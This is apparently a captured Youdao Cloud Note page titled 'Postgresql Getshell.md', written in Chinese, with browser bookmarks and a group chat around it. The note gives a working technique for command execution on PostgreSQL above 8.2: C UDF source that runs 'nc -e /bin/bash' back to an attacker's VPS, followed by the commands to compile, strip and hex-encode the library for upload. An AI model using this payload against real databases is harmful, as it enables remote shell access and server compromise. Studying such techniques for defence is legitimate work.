 腾讯文档
第二期预习内容
新标签页
有道云笔记
phpinfo()
note.youdao.com/ynoteshare1/index.html?id=ac11827875191c8e46bcd3559c56b94a&type=note
44
2
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Python
Html
网址导航
Others
ShellCode
ClearCache
Introduction · 安...
史上最全的正则表...
»
其他书签
有道云笔记
Postgresql Getshell.md
保存
分享
演示
登录 / 注册
高版本的命令执行
当postgresql版本高于8.2存在安全机制无法调用系统libc.so.6所以需要自己利用UDF进行命令执行
ERROR:  incompatible library "xxx.so": missing magic block
HINT:  Extension libraries are required to use the PG_MODULE_MAGIC macro.
查看postgresql支持的扩展语言：
select * from pg_language;
postgres=# select * from pg_language;
lanname | lanowner | lanispl | lanpltrusted | lanplcallfoid | laninline | lanvalidator | lanacl
internal | 10 | f | f | 0 | 0 | 2246 |
c | 10 | f | f | 0 | 0 | 2247 |
sql | 10 | f | t | 0 | 0 | 2248 |
plpgsql | 10 | t | t | 13312 | 13313 | 13314 |
(4 rows)
如果支持python perl就很简单和低版本一样直接创建调用。
当不存在其他扩展语言时,postgresql默认支持C,所以要自己传一个编译好的so库去创建可执行命令
函数
#include "postgres.h"
#include "fmgr.h"
#include <stdlib.h>
#ifdef PG_MODULE_MAGIC
PG_MODULE_MAGIC;
#endif
text *exec()
{
system("nc -e /bin/bash vpsIPaddress 2333");
}
编译环境见文章头部这个需要在 /usr/pgsql-9.6/include/server/ 目录下执行因为存在 postgres.h
头部调用的库
gcc hack.c -I`pg_config --includedir-server` -fPIC -shared -o udf.so
strip -sx udf.so        #缩减so文件大小
cat udf.so | xxd -ps | tr -d "\n"       //将文件hex后去除\n
枫雪明玥
讨论区
成员(17)
张飘飘
1
郭庆贤
1
任耀祖
1
张盛
1
杨达
2
高先志
思路大概过下吧
任泽登
附议
发送
资源监控
有道云笔记
立即下载